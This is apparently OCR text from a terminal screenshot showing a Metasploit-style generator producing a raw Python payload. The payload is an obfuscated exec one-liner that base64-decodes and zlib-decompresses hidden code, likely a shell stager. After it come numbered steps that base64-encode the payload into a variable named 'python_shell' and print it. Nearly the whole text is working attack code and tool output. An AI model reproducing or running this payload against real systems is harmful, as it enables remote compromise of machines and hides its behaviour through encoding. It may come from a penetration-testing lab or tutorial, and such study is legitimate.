 Applications Places System Fri Apr 7, 22:06
/bin/bash
/bin/bash 97x23
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 400 bytes
exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder
('utf-8')('eNpNjs1KAzEURtfJU2TXBIfQTAepQhZFRiiiFjv7Mk2uNHRMQm5GX9/EzsLl+b5zf9xXDCkzDOYKmY3IkLolms
8xBQOINU4Ug0Z58zjK3fNp/9YPDcrj+9PL6Th89LtXUSRpgvdgMucr9dBKdb+VSrYbtWq6biME/bm4CdiQZnikxOoykMB8c7V
uO0GJ+2QTeG6F1uvSk3OC8UpJ1EkeQqxNgxeYJl0XNJit87XaH/oKYc7/CFJaqCwOOsqbUe6Nlou7Py7OwpSUVxC85UHQXw7R
Vy4=')[0])))
[2] Base64 encode your payload as "bytes" object:
[ ] =============================================
>>> python_shell = base64.b64encode(b"exec(__import__('zlib').decompress(__import__('base64').b64
decode(__import__('codecs').getencoder('utf-8')('eNpNjs1KAzEURtfJU2TXBIfQTAepQhZFRiiiFjv7Mk2uNHRM
Qm5GX9/EzsLl+b5zf9xXDCkzDOYKmY3IkLolms8xBQOINU4Ug0Z58zjK3fNp/9YPDcrj+9PL6Th89LtXUSRpgvdgMucr9dBKd
b+VSrYbtWq6biME/bm4CdiQZnikxOoykMB8c7VuO0GJ+2QTeG6F1uvSk3OC8UpJ1EkeQqxNgxeYJl0XNJit87XaH/oKYc7/CF
JaqCwOOsqbUe6Nlou7Py7OwpSUVxC85UHQXw7RVy4=')[0])))")
[3] Print the b64 encoded payload:
[ ] ==============================
Menu /bin/bash